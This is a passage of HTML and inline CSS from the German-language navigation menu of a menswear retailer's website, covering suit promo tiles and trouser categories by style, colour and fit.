                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2245061970-scaled-img--false promo-tile-2245061970--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige/" class="promo-tile-2245061970--navLink cursor-pointer position-absolute uppercase ">
                    Zweireihige Anzüge
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-3817356164 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7474506441--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-7474506441--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7474506441 .js-read-more,
    .promo-tile-7474506441 .js-read-less {
        font-size: null;
    }

    .promo-tile-7474506441--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7474506441:hover .promo-tile-7474506441-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7474506441 .promo-tile-7474506441-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7474506441-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7474506441 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7474506441--minititle {
        min-height: auto;
    }

    .promo-tile-7474506441--title {
        min-height: auto;
    }

    .promo-tile-7474506441--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7474506441--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7474506441--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7474506441--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7474506441--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7474506441-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7474506441--minititle {
            min-height: auto;
        }

        .promo-tile-7474506441--title {
            min-height: auto;
        }

        .promo-tile-7474506441--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7474506441--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7474506441--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7474506441--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7474506441-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7474506441--minititle {
            min-height: auto;
        }

        .promo-tile-7474506441--title {
            min-height: auto;
        }

        .promo-tile-7474506441--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7474506441--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7474506441--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7474506441 .js-read-more,
        .promo-tile-7474506441 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7474506441--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7474506441--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7474506441--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-7474506441-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7474506441--minititle {
            min-height: auto;
        }

        .promo-tile-7474506441--title {
            min-height: auto;
        }

        .promo-tile-7474506441--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7474506441--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7474506441--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7474506441 .js-read-more,
        .promo-tile-7474506441 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7474506441--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7474506441--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7474506441 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/italienische/?cm_sp=TN-suits-italian-suits" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Italian Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7474506441-scaled-img--false promo-tile-7474506441--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Italian Suits" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/italienische/" class="promo-tile-7474506441--navLink cursor-pointer position-absolute uppercase">
                    Italienische Anzüge
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6816533668 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6816533668 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6816533668 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6816533668 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Trousers"
href="https://www.charlestyrwhitt.com/de/herren-hosen/"
class="navigationItem-6816533668 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Hosen
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Trousers Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Hosen
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5778408683 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5778408683 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5778408683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5778408683 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/"
       class="navigationLink-5778408683 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle hosen anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2239384786 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2239384786 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2239384786 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2239384786 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-trousers/new-mens-pants/new/"
       class="navigationLink-2239384786 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        Neue hosen
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8391542411 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8391542411 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8391542411 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8391542411 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8391542411) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8391542411 mls-m-top-s 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        STIL
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7477179569 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7477179569 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7477179569 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7477179569 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/"
       class="navigationLink-7477179569 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle hosen anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6514639166 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6514639166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6514639166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6514639166 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-trousers/new-mens-pants/new/"
       class="navigationLink-6514639166 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7766328706 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7766328706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7766328706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7766328706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/hosen/chinos/"
       class="navigationLink-7766328706 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chinos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7945989725 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7945989725 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7945989725 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7945989725 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/absolute-elegant/"
       class="navigationLink-7945989725 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        elegante hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3637884235 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3637884235 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3637884235 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3637884235 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/freizeithosen/"
       class="navigationLink-3637884235 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        freizeithosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2266494015 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2266494015 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2266494015 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2266494015 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenshorts/"
       class="navigationLink-2266494015 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shorts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3013714028 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3013714028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3013714028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3013714028 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/anzughosen/"
       class="navigationLink-3013714028 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        anzugshosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3149055987 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3149055987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3149055987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3149055987 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-3149055987 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        hosen sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7901276903 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7901276903 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7901276903 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7901276903 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7901276903) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7901276903 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6671017103 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6671017103 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6671017103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6671017103 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/"
       class="navigationLink-6671017103 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle hosen anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6455860960 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6455860960 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6455860960 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6455860960 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-6455860960 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blaue hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8314832254 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8314832254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8314832254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8314832254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-8314832254 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Graue Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7010476201 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7010476201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7010476201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7010476201 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-7010476201 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schwarze Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4460735731 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4460735731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4460735731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4460735731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webColour&amp;prefv1=NEUTRAL"
       class="navigationLink-4460735731 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taupe Hosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3991773437 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3991773437 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3991773437 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3991773437 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-3991773437 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Hosen Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3851665346 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3851665346 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3851665346 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3851665346 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3851665346) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3851665346 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Passform
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6707118420 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6707118420 {
            font-size: 16px;
            font-weight: 600;
